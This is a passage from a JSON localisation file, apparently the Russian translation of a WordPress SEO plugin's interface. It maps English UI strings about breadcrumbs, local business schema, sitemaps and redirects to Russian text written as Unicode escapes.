\u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Urgent":["\u0421\u0440\u043e\u0447\u043d\u043e"],"Quality":["\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 %1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 